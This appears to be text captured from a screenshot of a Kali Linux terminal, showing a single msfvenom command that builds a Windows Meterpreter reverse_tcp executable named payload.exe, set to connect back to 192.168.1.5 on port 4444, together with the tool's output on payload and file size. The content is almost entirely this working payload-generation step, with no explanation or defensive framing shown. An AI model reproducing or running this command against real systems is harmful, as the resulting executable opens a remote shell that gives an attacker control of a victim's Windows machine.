 1 2 3 4 7:55
kali@kali: ~
Session Actions Edit View Help
Home
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$
Trash
KALI